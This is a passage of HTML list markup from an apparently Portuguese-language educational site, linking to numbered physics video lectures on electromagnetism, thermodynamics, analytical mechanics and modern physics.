                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
